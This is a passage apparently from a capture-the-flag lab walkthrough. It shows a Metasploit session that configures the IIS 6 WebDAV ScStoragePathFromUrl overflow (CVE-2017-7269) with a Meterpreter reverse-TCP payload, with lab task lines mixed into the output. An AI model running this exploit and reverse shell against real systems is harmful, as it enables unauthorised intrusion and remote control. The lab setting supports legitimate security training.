 msf6 > search CVE-2017-7269
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Submit the flag located on the Harry user's desktop.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.188.205 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Submit the flag located on the administrator's desktop.
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.14
RHOSTS => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.16.18
Created by ch4p
LHOST => 10.10.16.18
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >